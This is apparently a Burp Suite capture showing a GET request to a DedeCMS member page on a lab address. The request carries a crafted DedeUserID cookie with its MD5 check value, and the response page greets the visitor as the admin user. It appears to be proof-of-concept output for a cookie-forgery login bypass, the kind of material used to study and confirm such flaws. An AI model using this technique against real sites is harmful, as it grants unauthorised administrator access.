 Pretty Raw \n Actions
1 GET /member/index.php HTTP/1.1
2 Host: 172.16.43.200:9090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: DedeUserID=0001;DedeUserID__ckMd5=7865a49371b47cd7;
10 Connection: close
11
12
Pretty Raw Render \n Actions
中午好， admin [退出] 短消息
DEDECMS 会员中心
内容中心 我的织梦 系统设置
个人空间 我的好友 短消息 留言板 消费中心 随便踩踩
会员互动
我的收藏夹
admin 个人用户
天气和心情都非常不错!
你目前的身份是：高级会员 拥有金币：0 个， 积分：
INSPECTOR